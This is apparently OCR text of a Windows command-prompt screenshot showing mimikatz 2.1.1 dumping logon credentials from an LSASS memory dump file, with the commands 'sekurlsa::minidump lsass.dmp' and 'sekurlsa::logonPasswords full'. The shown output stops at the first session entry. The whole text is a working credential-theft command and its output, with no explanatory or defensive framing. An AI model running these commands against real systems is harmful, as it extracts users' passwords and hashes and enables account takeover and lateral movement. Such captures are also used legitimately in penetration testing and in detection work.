 管理员: C:\Windows\system32\cmd.exe
C:\Users\test\mimikatz_trunk\x64>mimikatz.exe "sekurlsa::minidump lsass.dmp" "se
kurlsa::logonPasswords full" exit
.#####.   mimikatz 2.1.1 (x64) built on Apr  9 2017 23:24:20
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 789617 (00000000:000c0c71)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2022/3/24 18:25:09
SID               : S-1-5-90-2
msv :